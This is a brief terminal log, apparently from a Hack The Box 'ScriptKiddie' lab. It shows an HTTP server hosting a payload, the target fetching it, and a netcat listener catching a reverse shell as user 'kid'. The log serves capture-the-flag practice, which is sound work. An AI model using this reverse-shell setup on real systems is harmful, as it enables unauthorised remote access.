 /home/fran/Desktop/HTB/ScriptKiddie/exploits # took ⌛ 10s ✔ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.226 - - [16/Sep/2022 18:36:09] "GET / HTTP/1.1" 200 -
^[
/home/fran # ✔ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.226] 45698
bash: cannot set terminal process group (895): Inappropriate ioctl for device
bash: no job control in this shell
kid@scriptkiddie:~/html$ whoami
whoami
kid
kid@scriptkiddie:~/html$